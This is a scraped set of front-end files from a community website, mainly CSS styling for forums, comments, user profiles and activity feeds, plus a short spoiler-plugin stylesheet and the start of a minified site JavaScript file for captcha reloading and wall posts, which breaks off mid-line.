table.club_full_entry .clubmenu div a{line-height:24px;height:24px;margin-bottom:4px;margin-right:15px;display:block;font-size:12px;}
table.club_full_entry .clubmenu div a.join{padding-left:44px;background:url(/components/clubs/images/join.gif) 0px center no-repeat;text-decoration:underline;font-weight:bold;}
table.club_full_entry .clubmenu div a.leave{padding-left:44px;background:url(/components/clubs/images/leave.gif) 0px center no-repeat;text-decoration:underline;}
table.club_full_entry .clubmenu div a.config{padding-left:32px;background:url(/components/clubs/images/config.gif) 0px center no-repeat;text-decoration:underline;}
table.club_full_entry .wall .header{background:#dfe6e6;padding:10px;border-top:solid 1px #789DAF;font-size:16px;color:#8A1A15;}
table.club_full_entry .wall .body{padding:10px;}
table.club_full_entry .wall #addwall{padding:0px;padding-right:10px;}
table.club_full_entry .wall #addwall textarea{border:1px solid gray;font-size:18px;height:150px;width:100%;}
.cmm_heading{font-family:"Trebuchet MS";font-size:18px;color:#7192A6;margin-bottom:4px;padding-top:8px;}
.cmm_icons{margin-bottom:4px;}
.cmm_icons a{color:#666666;text-decoration:underline;}
.cmm_anchor{float:left;margin-left:10px;color:#333333;}
.cmm_author{display:block;float:left;font-weight:bold;}
.cmm_title{padding:6px;}
.cmm_votes{float:right;padding:2px;margin-right:15px;color:silver;font-weight:bold;}
.cmm_good{color:green;}
.cmm_bad{color:red;}
.cmm_time{color:#999;display:block;float:right;padding:2px;padding-left:20px;background:url(/components/comments/images/time.gif) no-repeat #FFF;}
.cmm_date{color:#999;background-color:#999999;display:block;float:right;margin-right:6px;padding:1px;padding-left:20px;background:url(../images/icons/calendar.png) no-repeat left center;}
.cmm_pagebar{background-color:#EBEBEB;margin-bottom:4px;}
.cmm_entry{width:100%;margin:0;margin-bottom:5px;padding:2px;}
.cmm_sublinks{display:block;margin-top:10px;}
.cmm_sublinks a:hover{color:#8A1A15;}
.cmm_sublinks a{color:#BF5D5C;margin-right:6px;}
.cmm_avatar{padding:5px;background:#EBEBEB;border-radius:8px;-moz-border-radius:8px;}
.cmm_content_av{padding:10px;padding-left:25px;padding-top:7px;background:url(/components/comments/images/pointer.jpg) no-repeat;}
.cmm_content{padding-left:6px;}
.cmm_content_av .quote{color:#000000;font-style:italic;background-color:#F3F9F2;border:thin dashed #999999;}
.cmm_addentry a{text-decoration:underline;}
.cmm_addentry{padding:20px;border:solid 1px gray;background-image:url(/templates/official/images/cmform_bg.jpg);background-repeat:repeat-x;background-color:#E4E4E4;}
.cmm_smilebox{padding:4px;border:solid 1px gray;background-color:#EBEBEB;}
.cmm_codebar{width:100%;border:solid 1px gray;background-color:#FFFFFF;}
.cmm_pageselect{border:solid 1px gray;background-color:#F3F3F3;}
.cmm_submit{font-size:12px;}
.cmm_all_title{margin-bottom:5px;color:#BF5D5C;font-size:100%;font-weight:normal;}
#addcomment{border:solid 1px gray;background-color:#E5E5E5;padding:10px;}
#addcommentlink{margin-top:15px;}
.cm_guest_name{margin:10px 0px;color:#8A1A15;font-weight:bold;}
.cm_codebar{margin-top:10px;width:100%;}
.cm_submit{font-size:18px;}
div.cm_smiles{}
div.cm_smiles a{text-decoration:none;}
div.cm_smiles div.usr_msg_smilebox{background:#ECECEC;width:100%;border-left:solid 1px #666;border-right:solid 1px #666;}
#con_rating_block{margin-top:10px;padding:10px;margin-bottom:10px;background:#dfe6e6;border-radius:8px;-moz-border-radius:8px;}
.con_photos_header{padding:8px;font-weight:bold;text-align:center;}
table.con_photos_block{float:right;}
table.con_photos td{padding:0px;}
div.con_forum_link{margin-top:10px;margin-bottom:10px;}
div.con_forum_link a{height:16px;line-height:16px;padding-left:18px;background:url(/images/icons/comments.gif) no-repeat left center;}
.forum_cattitle{font-size:18px;margin-bottom:6px;margin-top:10px;color:#5186B8;}
.forums_table{border:solid 1px #A8C2CF;}
.forum_link{font-weight:bold;}
.forum_desc{color:#333333;}
.threads_table{border:solid 1px #A8C2CF;}
.thread_link{font-weight:bold;}
.thread_desc{color:#999999;}
.thread_pagination{font-size:12px;}
.thread_pagination a{color:#666666;text-decoration:underline;}
.thread_pagination a:hover{color:#FF6600;text-decoration:underline;}
.row1{background-color:#dfe6e6;}
.row2{background-color:#FFF;}
.forum_poll_table{border:solid 1px gray;}
.forum_poll_data{background-color:#F2F2F2;}
.forum_poll_header{width:100%;background-color:#EBEBEB;border-bottom:dashed 1px gray;}
.forum_poll_title{font-weight:bold;font-size:18px;}
.forum_poll_desc{font-size:10px;margin-top:4px;margin-bottom:4px;}
.forum_poll_gauge_title{font-size:10px;}
.forum_poll_gauge{height:15px;background-color:#333333;margin-bottom:10px;font-size:10px;color:#FFFFFF;text-align:right;}
.forum_poll_answers{margin:10px;}
.forum_poll_submit{margin:10px;}
.forum_poll_param{margin-bottom:10px;}
.post_usercell{background-color:#dfe6e6;border-top:solid 2px #A8C2CF;}
.post_userimg{margin:4px auto;border:solid 1px #A8C2CF;padding:5px;background-color:white;border-radius:8px;-moz-border-radius:8px;width:64px;}
.post_userawards{margin-top:3px;margin-bottom:3px;}
.post_userrank{font-size:10px;color:#006699;}
.post_userrank span{display:block;clear:both;}
.post_userrank #rank{font-size:10px;color:#006699;}
.post_userrank #admin{font-size:10px;color:#660000;}
.post_userrank #moder{font-size:10px;color:#C00;}
.post_usermsgcnt{font-size:10px;}
.post_userkarma{padding:2px;margin:2px;font-size:10px;}
.posts_table{}
.post_msgcell{background-color:#FFFFFF;border-top:solid 2px #A8C2CF;padding:6px;}
.post_userlink{color:#003366;font-weight:bold;}
.post_date{color:#BF5D5C;margin-bottom:10px;border-bottom:dotted 1px #A8C2CF;}
.post_content{}
.post_editdate{color:#999999;margin-top:10px;border-top:solid 1px silver;}
.post_signature{margin-top:20px;border-top:solid 1px silver;padding-top:4px;}
.forum_toollinks{margin-bottom:8px;text-align:right;}
.forum_quote{padding:10px;border:dashed 1px gray;background-color:#EBEBEB;font-size:12px;color:gray;margin:8px;}
.bb_quote{padding:10px;border:dashed 1px gray;background-color:#EBEBEB;font-size:12px;color:gray;margin:8px;}
.forum_quote_author{text-align:right;}
.forum_toolbar{background-color:#dfe6e6;margin:5px 0px;border:solid 1px #A8C2CF;}
.forum_toolbar a:hover{color:#BF5D5C;}
.forum_toolbar a{color:#8A1A15;text-decoration:none;}
.forum_navbar{margin-bottom:4px;border-top:2px solid #A8C2CF;background-color:#dfe6e6;padding:5px;}
.forum_navbar a{color:#8A1A15;text-decoration:underline;}
.forum_fa{margin-top:6px;margin-bottom:6px;border:solid 1px gray;padding:10px;}
.forum_fa_title{font-weight:bold;}
.forum_fa_desc{border-bottom:solid 1px gray;margin-bottom:10px;padding-bottom:8px;}
.forum_fa_entries{background-color:#EBEBEB;border:solid 1px gray;padding:8px;margin-top:10px;display:none;}
.forum_fa_entry{}
.forum_fa_browse{border:solid 1px;}
.fa_attach{margin-top:30px;border-top:1px dotted #A8C2CF;display:block;}
.fa_attach_title{margin-top:6px;margin-bottom:6px;font-weight:bold;font-size:10px;color:#BF5D5C;}
.fa_filebox{}
.fa_file_desc{font-size:10px;}
.fa_file_link{font-size:10px;margin-left:5px;}
.forum_postinfo{margin-bottom:15px;}
.forum_texteditor{font-size:14px;border:solid 1px gray;width:100%;height:200px}
.forum_zoom{background-color:gray;padding:2px;}
.forum_zoom_text{padding:2px;color:#FFFFFF;text-align:center;}
.forum_lostimg{padding:5px;border:solid 1px silver;color:#666666;}
.forum_fast{margin-top:2px;}
.forum_fast_header{color:#8A1A15;font-size:18px;margin-bottom:4px;padding:10px 0;padding-left:20px;background:url(../images/icons/edit.png) no-repeat left center;}
.forum_fast_submit{text-align:right;margin-top:3px;}
.forum_fast_form #message{width:100%;border:solid 1px gray;}
.forum_subs{margin-top:10px;color:#666666;font-size:10px;}
.forum_subs a{text-decoration:underline;color:#003399;}
.subforumshead{font-size:12px;font-weight:bold;color:#333333;}
#usr_links{margin-top:0px;margin-bottom:10px;overflow:hidden;clear:both;}
#usr_links sup{font-size:12px;color:#BF5D5C;}
#usr_files, #usr_blog, #usr_board{display:inline-block;height:32px;line-height:32px;padding-left:40px;padding-right:15px;font-size:18px;margin:5px;margin-left:0px;float:left;}
.online{padding-left:3px;padding-right:3px;background-color:#009900;color:#FFF;}
.cmm_votes{float:right;padding:2px;margin-right:15px;color:silver;font-weight:bold;}
.cmm_good{color:green;}
.cmm_bad{color:red;}
#users_search_link a{padding:1px;padding-left:20px;background:url(../images/icons/search.png) no-repeat;text-decoration:none;}
#users_search_link a span{border-bottom:dashed 1px #8A1A15;}
#users_sbar{padding:15px;border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;color:#8A1A15;background:#dfe6e6;margin-bottom:10px;}
#users_sbar input[type=text]{border:1px solid #4DA4CF;padding:2px;}
#users_sbar .field{width:150px;}
#users_sbar .longfield{width:408px;}
#users_sbar p{margin-top:10px;}
.users_search_results{padding:15px;border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;color:#8A1A15;background:#dfe6e6;margin-bottom:15px;}
.users_search_results h3{font-size:18px;font-weight:normal;}
.users_search_results ul,
.users_search_results li{margin-left:0px;}
div.users_list_buttons{overflow:hidden;}
div.users_list_buttons .button{border-radius:8px;-moz-border-radius:8px;display:block;float:left;font-size:18px;margin-right:15px;padding:5px 0px;}
div.users_list_buttons .button a{color:#8A1A15;}
div.users_list_buttons .selected{background:#dfe6e6;padding:5px 10px;margin-right:15px;}
div.users_list_buttons .selected a{text-decoration:none;color:#000000;}
div.users_list{margin:15px 0px;padding:15px;border:1px solid #C3D6DF;border-radius:8px;-moz-border-radius:8px;}
table.users_list div.avatar{border:1px solid #C3D6DF;padding:2px;width:63px;height:63px;margin-bottom:10px;}
table.users_list div.number{color:#999;}
table.users_list div.nickname{font-size:18px;}
table.users_list div.microstatus{color:#BF5D5C;font-size:11px;padding:1px;padding-left:20px;background:url(../images/icons/comment-small.png) no-repeat left top;clear:both;margin-top:3px;}
.microstatus{color:#BF5D5C;font-size:11px;padding:1px;padding-left:20px;background:url(../images/icons/comment-small.png) no-repeat left top;margin-top:3px;}
table.users_list div.karma,
table.users_list div.rating{font-size:12px;float:right;overflow:hidden;padding:2px 5px;border-radius:8px;-moz-border-radius:8px;background:#dfe6e6;}
table.users_list div.karma{margin-right:5px;}
table.users_list .pos{color:green;}
table.users_list .neg{color:red;}
table.users_list div.city{clear:both;}
table.users_list div.city a{color:#666;}
table.users_list div.status{float:right;padding:2px;margin-right:5px;}
table.users_list div.status .online{padding:1px 5px;background-color:#00CC00;color:#FFF;font-size:11px;border-radius:4px;-moz-border-radius:4px;}
table.users_list div.status .offline{color:#999999;font-size:11px;background:none;padding:0px;}
#mod_user_stats div.stat_block{margin-left:15px;}
#mod_user_stats div.stat_block div.title{color:#1873AA;font-size:16px;margin-bottom:0px;text-shadow:0 2px 0 #FFFFFF;font-weight:bold;}
#mod_user_stats div.stat_block div.body ul{list-style:none;margin:0px;margin-left:20px;padding:0px;}
#mod_user_stats div.stat_block div.body li{list-style:none;margin:0px;margin-bottom:3px;}
#mod_user_stats div.stat_block_bday{margin-left:20px;}
#mod_user_stats div.stat_block_bday div.title{text-shadow:0 2px 0 #FFFFFF;padding-left:18px;background:url(../images/icons/cake.png) no-repeat left center;font-size:16px;color:#1873AA;;font-weight:bold;margin-bottom:5px;margin-top:20px;}
#mod_user_stats div.stat_block_bday div.body{}
div#user_ratings{float:right;}
div#user_ratings div.karma, div#user_ratings div.rating{float:left;text-align:center;}
div#user_ratings .value, div#user_ratings .value-positive, div#user_ratings .value-negative{font-size:14px;padding:4px;margin:2px;border-radius:18px;-moz-border-radius:18px;cursor:pointer;}
div#user_ratings .karma .value-positive{background-color:#427F00;color:#FFF;}
div#user_ratings .karma .value-negative{background-color:#BF2F17;color:#FFF;}
div#user_ratings .karma table{}
div#user_ratings .karma table td{font-size:14px;}
div#user_ratings .rating .value{background-color:#4A73A7;color:#FFF;padding:6px 10px;}
div#user_profile_url{clear:both;display:block;padding:5px;margin-top:15px;text-align:center;border-radius:8px;-moz-border-radius:8px;background:none repeat scroll 0 0 #dfe6e6;}
#user_profile_url div{color:#8A1A15;}
#user_profile_url a{color:#BF5D5C;}
div.usr_clubs{padding:10px 0px;}
div.usr_clubs span.label{margin-right:15px;font-weight:bold;}
div.usr_clubs a.usr_club_link{padding-left:18px;background:url(/images/icons/club.gif) no-repeat left center;height:16px;line-height:16px;margin-right:5px;}
div.usr_profile_menu{margin-top:10px;clear:both;overflow:hidden;}
div.usr_profile_menu a{padding:4px;border:solid 1px #FFF;overflow:hidden;float:left;}
a.select-avatar{height:16px;line-height:16px;padding-left:18px;background:url(/components/users/images/selectavatar.gif) no-repeat left center;}
div.user_profile_data{padding:10px;padding-top:0px;padding-bottom:0px;}
div.user_profile_data .offline{padding-left:3px;padding-right:3px;background-color:#990000;color:#FFF;}
.usr_friends_entry .offline{color:#999999;}
div.user_profile_data .field{overflow:hidden;clear:both;}
div.user_profile_data .field .title,
div.user_profile_data .field .value{float:left;line-height:24px;}
div.user_profile_data .field .title{width:170px;font-weight:bold;}
div.user_profile_data .field .value{}
#usr_board{background:url(../images/icons/big/board.png) no-repeat;}
#usr_files{background:url(../images/icons/big/folder_ftp.png) no-repeat;}
#usr_blog{background:url(../images/icons/big/blog.png) no-repeat;}
#upr_feed .action_entry{border-bottom:1px solid #BFE5FF;margin-bottom:10px;overflow:hidden;padding-bottom:10px;padding-left:22px;}
#upr_feed .action_title{font-size:12px;overflow:hidden;padding:2px 0;}
.usr_friends_query{-moz-border-radius:8px 8px 8px 8px;background-color:#FFFFFF;border:1px solid #65A1C2;padding:10px;margin-top:10px;}
.usr_friends_query_one{margin-bottom:5px;}
.usr_friends_query_yes{height:16px;line-height:16px;padding-left:20px;background:url(../images/icons/yes.png) no-repeat;}
.usr_friends_query_no{height:16px;line-height:16px;padding-left:20px;background:url(../images/icons/no.png) no-repeat;}
.content_title{font-size:14px;font-weight:bold;}
.usr_friends_feed{padding:6px;}
.usr_friends_feed a.nickname{color:gray;}
.usr_com_title{padding:5px;background-color:#EBEBEB;border-top:solid 1px #666;border-bottom:none;}
.usr_com_body{padding-top:15px;}
.usr_wall_entry{border-radius:8px;-moz-border-radius:8px;margin:5px 0;padding:5px 0px;}
.usr_wall_avatar{border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;padding:4px;background:#FFF;}
.usr_wall_text{padding-left:10px;padding-top:10px;}
.usr_wall_title{float:left;color:#BF5D5C;margin-bottom:10px;}
.usr_wall_delete{float:right;padding:5px;}
.usr_wall_delete a{background:url(../images/icons/delete.png) no-repeat left center;padding:1px;padding-left:20px;height:16px;line-height:16px;text-decoration:none;color:#8A1A15;}
.usr_profile_block{clear:both;margin-top:10px;padding-top:10px;border-top:1px solid #C3D6DF;margin-left:10px;}
.usr_msg_entry{padding:10px;border-radius:8px;-moz-border-radius:8px;margin-bottom:4px;border:solid 1px #C3D6DF;}
.usr_msg_title{padding:4px 0;}
.usr_msg_title strong{color:#8A1A15;}
.usr_msg_body{padding:10px;}
.usr_msg_date{color:#BF5D5C;}
.usr_publ_albums{overflow:hidden;background-color:#EBEBEB;padding:6px;margin-bottom:10px;}
.usr_photo_add{padding:1px;padding-left:20px;background:url(../images/icons/addphoto.png) no-repeat left center;}
.usr_del_album{padding:1px;padding-left:20px;background:url(../images/icons/deletecat.png) no-repeat left center;margin-left:6px;}
#usr_photos_upload_album{background:#dfe6e6;border-radius:8px;-moz-border-radius:8px;padding:10px;margin-bottom:5px;}
#usr_photos_upload_album .text-input{width:250px;}
#usr_photos_upload_album .select-input{width:257px;}
.photo_desc{text-align:center;color:#BF5D5C;}
.usr_photos_add_limit{margin-bottom:20px;color:#BF5D5C;;}
.usr_photos_submit_one{padding:10px;border:solid 1px #C3D6DF;border-radius:8px;-moz-border-radius:8px;margin-bottom:2px;}
.usr_photos_submit_one .ph_thumb{border:solid 3px #dfe6e6;-moz-border-radius:5px;width:96px;padding:2px;}
.usr_photos_submit_one .text-input{width:300px;}
#usr_photos_submit_btn{margin-top:15px;color:#BF5D5C;}
#usr_photos_submit_btn input{font-size:18px;}
.usr_photo_thumb{padding:1px;padding-top:10px;float:left;width:120px;display:block;margin:4px;margin-left:0px;border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;text-align:center;}
.usr_photo_date{font-size:11px;color:#BF5D5C;display:block;}
.usr_photo_hits{font-size:10px;color:#999;display:block;}
.usr_photos_notice{margin:10px 0px;padding:1px;padding-left:20px;background:url(../images/icons/info.png) no-repeat left center;}
.usr_photos_add_st{margin-top:20px;width:500px;color:#BF5D5C;}
.usr_photo_sel_bar{margin:10px 0px;display:inline-block;}
.usr_photo_prev_link,
.usr_photo_next_link{display:inline-block;width:32px;height:32px;margin:0px 15px;}
.usr_photo_prev_link{background:url(../images/icons/big/prev.png) no-repeat;float:right;}
.usr_photo_next_link{background:url(../images/icons/big/next.png) no-repeat;float:left;}
.usr_photo_link_edit,
.usr_photo_link_delete{padding:1px;padding-left:20px;}
.usr_photo_link_edit{background:url(../images/icons/edit.png) no-repeat left center;}
.usr_photo_link_delete{background:url(../images/icons/delete.png) no-repeat left center;margin-left:10px;}
.usr_photo_view{text-align:center;padding:10px;background-color:#FFFFFF;}
.usr_editprof{background-color:#FFFFFF;border:solid 1px gray;padding:8px;width:100%;}
.usr_edithint{color:#666666;font-size:10px;}
.usr_q_title{font-weight:bold;margin:1px;margin-bottom:12px;padding:5px;clear:both;border-bottom:dashed 1px gray;}
.usr_q_thumb{margin-left:1px;margin-bottom:1px;float:left;display:block;width:70px;}
.usr_q_thumbimg{background-color:#FFFFFF;border:solid 1px gray;}
.usr_q_link{color:#003366;}
.usr_award_block{display:block;margin:2px;width:100%;}
.usr_award_date{font-size:10px;color:#999999;margin-top:5px;}
.usr_deleted{font-size:18px;color:#990000;}
.usr_restore{margin-top:10px;}
.usr_btnlink{margin-right:20px;font-size:24px;}
.usr_files_orderbar{background-color:#EBEBEB;margin-bottom:4px;padding:5px;}
.usr_files_orderbtn{font-size:9px;background-color:#CCCCCC;border:solid 1px gray;height:20px;}
.usr_files_link{font-size:10px;color:#999999;}
.usr_wall{margin-top:5px;overflow:hidden;clear:both;}
.usr_wall #addwall{padding-right:10px;}
.usr_wall_header{font-size:18px;color:#8A1A15;margin-bottom:5px;}
.usr_wall_body{margin-bottom:10px;}
.usr_wall_body p{padding:2px;margin:5px 0px;color:#BF5D5C;font-size:14px;}
.usr_wall_addlink{border-radius:8px;-moz-border-radius:8px;margin-top:6px;padding:5px 8px;padding-left:25px;display:inline-block;background:url(../images/icons/add.png) no-repeat 6px center #dfe6e6;}
.usr_wall_addlink a{color:#8A1A15;text-decoration:none;}
.usr_friendslink{text-decoration:underline;color:#999999;}
textarea.wall_message{width:100%;height:100px;}
#karmalink{font-size:16px;font-weight:bold;padding:4px;background-color:#EBEBEB;margin:2px;margin-left:8px;}
#usertitle{overflow:hidden;}
#nickname{margin:0px;}
.usr_group{padding:2px;padding-left:20px;margin-top:5px;margin-bottom:5px;background:url(/components/users/images/group.gif);background-repeat:no-repeat;line-height:16px;color:#666666;}
.usr_awlist_link{font-size:14px;background:#ccc;padding:5px;text-align:center;font-weight:bold;}
.usr_awlist_link a{text-decoration:none;}
.usr_aw_dettable{margin:5px;margin-bottom:20px;}
.usr_aw_img{padding:5px;border:solid 1px #ccc;}
.usr_aw_title{font-size:18px;color:#8A1A15;}
.usr_aw_desc{font-size:14px;color:#BF5D5C;}
.usr_aw_who{padding:10px;}
.usr_aw_who #m{background:url(/images/markers/usermale.png) no-repeat 0px 2px;padding-left:20px;line-height:18px;}
.usr_aw_who #f{background:url(/images/markers/userfemale.png) no-repeat 0px 2px;padding-left:20px;line-height:18px;}
.usr_aw_users{margin-bottom:4px;color:#8A1A15;}
div.awards_list_link{padding:5px 0px;}
div.awards_list_link a{padding:1px;padding-left:20px;background:url(../images/icons/info.png) no-repeat left center;}
#usr_profparams{width:750px;border:dashed 1px silver;padding:10px;}
#usr_profsavebtns{background:#EBEBEB;width:775px;margin-top:10px;margin-bottom:5px;text-align:center;}
#usr_prof_form{padding:10px;padding-top:0px;}
#usr_prof_form em{color:#999;}
#usr_prof_form #title{width:170px;height:24px;line-height:24px;}
#usr_prof_form #field{height:24px;line-height:24px;}
#usr_prof_form table{width:100%;}
.usr_msgmenu_tabs{display:block;height:26px;}
.usr_msgmenu_active{margin-right:0px;background-color:#dfe6e6;padding:10px;font-weight:bold;border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;}
.usr_msgmenu_link{margin-right:0px;padding:10px;}
.in_link{padding-left:26px;background:url(/components/users/images/messages/message-in.gif) no-repeat 8px center #FFF;}
.in_span{padding-left:26px;background:url(/components/users/images/messages/message-in.gif) no-repeat 8px center #dfe6e6;}
.out_link{padding-left:26px;background:url(/components/users/images/messages/message-out.gif) no-repeat 8px center #FFF;}
.out_span{padding-left:26px;background:url(/components/users/images/messages/message-out.gif) no-repeat 8px center #dfe6e6;}
.new_link{padding-left:26px;background:url(/components/users/images/messages/message-new.gif) no-repeat 8px center #FFF;}
.new_span{padding-left:26px;background:url(/components/users/images/messages/message-new.gif) no-repeat 8px center #dfe6e6;}
.history_span{padding-left:26px;background:url(../images/icons/folder_user.png) no-repeat 5px center #dfe6e6;}
a.msg_delete:hover,
a.msg_reply:hover,
a.msg_history:hover{color:#BF5D5C;}
a.msg_delete,
a.msg_reply,
a.msg_history,
span.msg_new{color:#8A1A15;height:16px;line-height:16px;padding:1px 1px 1px 20px;text-decoration:none;}
a.msg_reply,
a.msg_history,
span.msg_new{margin-right:10px;}
a.msg_delete{background:url("../images/icons/delete.png") no-repeat left center;}
a.msg_reply{background:url(../images/icons/comment.png) no-repeat left center;}
a.msg_history{background:url(../images/icons/folder_user.png) no-repeat left center;}
span.msg_new{background:url(../images/icons/new.png) no-repeat left center;color:red;}
table.feed{margin-top:10px;margin-bottom:10px;}
table.feed td{font-size:14px;}
table.feed td.date{font-size:12px;text-align:left;width:110px;}
table.feed td.date strong{color:green;}
.usr_files_head{background-color:#ECECEC;font-weight:bold;padding:4px;}
.usr_status_bar{clear:both;margin-top:0px;padding-bottom:10px;}
.usr_status_text{color:#BF5D5C;background:url(../images/icons/comment.png) no-repeat left center;padding-left:20px;float:left;}
.usr_status_date{font-size:10px;color:gray;font-style:normal;margin-left:10px;margin-right:14px;}
.usr_status_link{float:left;}
.usr_status_link a{padding:1px;padding-left:20px;background:url(../images/icons/edit.png) no-repeat left center;}
.usr_avatar{padding:10px;border:solid 1px #65A1C2;background-color:#FFFFFF;border-radius:8px;-moz-border-radius:8px;}
.usr_avatars_lib_link{padding:1px;padding-left:20px;background:url(../images/icons/images.png) no-repeat left center;}
.usr_friends_block{overflow:hidden;margin-bottom:15px;}
.usr_friend_cell{padding-right:10px;margin-right:5px;margin-bottom:5px;}
.usr_friend_cell .friend_link{font-size:14px;}
.usr_friend_cell span{font-size:11px;}
.usr_friend_cell span.offline{color:#BF5D5C;}
.usr_albums_list{margin:10px 0;padding:0;clear:both;overflow:hidden;}
.usr_albums_list li{margin:0 10px 10px 0;padding:0;display:block;float:left;width:200px;height:90px;}
.usr_albums_list li.no_albums{height:auto;}
.usr_album_thumb{display:block;float:left;width:64px;height:64px;margin-right:10px;padding:2px;border:1px solid #65A1C2;}
.usr_album .link{font-size:14px;}
.usr_album .count{color:#BF5D5C;}
.usr_album .date{color:#AAA;font-size:11px;}
.actions_list{clear:both;}
.action_entry{padding-left:25px;margin-bottom:15px;}
.action_entry .is_new{color:#FF5A00;}
.action_user{color:#8A1A15;font-weight:bold;}
.action_title{font-size:14px;}
.action_date{float:right;margin-left:15px;margin-bottom:15px;font-size:11px;color:#8E5E5C;}
.action_details{clear:both;//clear:none;color:gray;}
.action_details .act_photo{overflow:hidden;display:inline-block;}
.act_add_comment{background:url(../images/icons/actions/add_comment.png) no-repeat left 3px;}
.act_add_photo{background:url(../images/icons/actions/add_photo.png) no-repeat left 3px;}
.act_add_article{background:url(../images/icons/actions/add_article.png) no-repeat left 3px;}
.act_set_status{background:url(../images/icons/actions/set_status.png) no-repeat left 3px;}
.act_add_friend{background:url(../images/icons/actions/add_friend.png) no-repeat left 3px;}
.act_add_blog{background:url(../images/icons/actions/add_blog.png) no-repeat left 3px;}
.act_add_post{background:url(../images/icons/actions/add_post.png) no-repeat left 3px;}
.act_add_board{background:url(../images/icons/actions/add_board.png) no-repeat left 3px;}
.act_add_catalog{background:url(../images/icons/actions/add_catalog.png) no-repeat left 3px;}
.act_add_club{background:url(../images/icons/actions/add_club.png) no-repeat left 3px;}
.act_add_club_user{background:url(../images/icons/actions/add_club_user.png) no-repeat left 3px;}
.act_add_quest{background:url(../images/icons/actions/add_quest.png) no-repeat left 3px;}
.act_add_fpost{background:url(../images/icons/actions/add_fpost.png) no-repeat left 3px;}
.act_add_thread{background:url(../images/icons/actions/add_thread.png) no-repeat left 3px;}
.act_add_avatar{background:url(../images/icons/actions/add_avatar.png) no-repeat left 3px;}
.act_add_award{background:url(../images/icons/actions/add_award.png) no-repeat left 3px;}
.act_add_file{background:url(../images/icons/actions/add_file.png) no-repeat left 3px;}
.act_add_wall{background:url(../images/icons/actions/add_wall.png) no-repeat left 3px;}
.act_add_wall_club{background:url(../images/icons/actions/add_wall_club.png) no-repeat left 3px;}
.act_add_post_club{background:url(../images/icons/actions/add_post_club.png) no-repeat left 3px;}
.act_add_user_photo{background:url(../images/icons/actions/add_user_photo.png) no-repeat left 3px;}
.act_add_user_photo_multi{background:url(../images/icons/actions/add_user_photo_multi.png) no-repeat left 3px;}
.act_add_user{background:url(../images/icons/actions/add_user.png) no-repeat left 3px;}
.act_add_wall_my{background:url(../images/icons/actions/add_wall_my.png) no-repeat left 3px;}
.auth_block{margin-left:10px;height:55px;margin-top:10px;border-radius:8px;padding-left:10px;}
#find_txt{border:1px solid #ccc;width:98%;margin-top:15px;}
#find_but{margin-top:15px;margin-right:10px;}
#data{display:none;}
.imgf{margin-top:auto;}
.underfooter{font-size:18px;width:900px;margin:auto;}
#gold{list-style-image:url('../images/gold.png');}
#gold a{color:#9e9102;}
#silver a{color:#939393;}
#silver{list-style-image:url('../images/silver.png');}
#dc span{float:right;cursor:pointer;margin-top:5px;color:#c7865e;margin-right:15px;}
#dc span:hover{text-shadow:0px 0px 3px #a1eeff;}
#bronze{list-style-image:url('../images/bronze.png');}
#panel1, #panel2, #panel3, #panel4, #panel5, #panel6, #panel7, #panel8, #panel9, #panel10,#panel11,#panel12,#panel13,#panel14,#panel15,#panel16,#panel17,#panel18,#panel19,#panel20, #panel21,#panel22, #panel23,#panel24,#panel25,#panel26,#panel27, #panel100{height:auto;width:auto;padding:5px;border:1px solid #bc7619;border-radius:10px 10px 10px 10px;-moz-border-radius:10px 10px 10px 10px;display:none;}
.underfooter a{margin-left:30px;color:#999999;text-decoration:none;}
.underfooter a:hover{text-decoration:underline;color:black;}
h1{border-radius:8px 8px 0 0;color:#677577;display:block;font-size:22px;font-weight:bold;height:100%;line-height:30px;margin-bottom:15px;}
.like{height:40px;padding:0 0 0 19px;margin-top:30px;border-bottom:2px solid #f0f3f4;border-top:2px solid #dee1e2;}
.like li{list-style:none;float:left;margin:10px 0 0 0;max-width:100px;}
.like li.like1{width:100px;margin-right:20px;}
.like li.like2{width:100px;margin-right:5px;}
.like li.like3{margin-right:36px;margin-top:11px;}
.like li.like4{margin-top:11px;}

    @media screen and (max-width:479px) {
    html *{
    max-width:100%;
    min-width: 0;
    }
    #topmenu .menu {
    background: #E8E8E8;
    }
    img {
    height: auto;
    }
    a.mod_latest_title {
    font-size: 140%;
    }
    .grid_4, .container_12 .grid_4 {
    width: 100%;
    }
    .container_12 .grid_12, .container_16 .grid_16{
    margin:0;
    }
    .mobileNoDisplay{
    display:none;
    }
    }

--- FILE ---
content_type: text/css
request_url: https://fxbook.su/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.css
body_size: 92
content:

.spoiler {
	margin-top: 2px;
}

.spoiler .title {
	width: 100px;
	padding: 8px;
	border-radius: 5px;
	background: #FFF3D1;
	
	color: #CA3A3A;
	text-decoration: none;
}

.spoiler .body {
	display: none;
	margin-top: -2px;
	padding: 12px;
	line-height: 1.3;
	border-radius: 0 2px 2px 2px;
	background: #FFF3D1;
}

}



--- FILE ---
content_type: application/javascript
request_url: https://fxbook.su/core/js/common.js
body_size: 2711
content:
function reloadCaptcha(a){$("img#"+a).attr("src","/includes/codegen/cms_codegen.php?"+Math.random())}function centerLink(a){$("div.component").css({opacity:.4,filter:"alpha(opacity=40)"}),$.post(a,function(a){$("div.component").html(a),$("div.component").css({opacity:1,filter:"alpha(opacity=100)"})})}function deleteWallRecord(a,b,c,d){core.confirm(LANG_CONFIRM_DEL_POST_ON_WALL,null,function(){$("#wall_entry_"+c).css("background","#FFAEAE").fadeOut(),$.post("/core/ajax/wall.php",{target_id:b,component:a,do_wall:"delete",csrf_token:d,record_id:c},function(a){a&&wallPage(1)})})}function addWall(a,b){core.message(LANG_NEW_POST_ON_WALL),$.post("/core/ajax/wall.php",{target_id:b,component:a,do_wall:"add"},function(a){0==a.error?($("#popup_message").html(a.html),$("#popup_progress").hide(),$("#popup_ok").val(LANG_ADD).show(),$("#popup_ok").click(function(){$("#popup_ok").prop("disabled",!0),$(".ajax-loader").show();var a={success:doaddWall};$("#add_wall_form").ajaxSubmit(a)})):core.alert(a.text,LANG_ERROR)},"json")}function doaddWall(a,b,c,d){$(".ajax-loader").hide(),$(".sess_messages").fadeOut(),"success"==b?0==a.error?(core.box_close(),wallPage(1)):($("#error_mess").html(a.text),$(".sess_messages").fadeIn(),$("#popup_ok").prop("disabled",!1)):core.alert(b,LANG_ERROR)}function wallPage(a){var b=$("div.wall_body 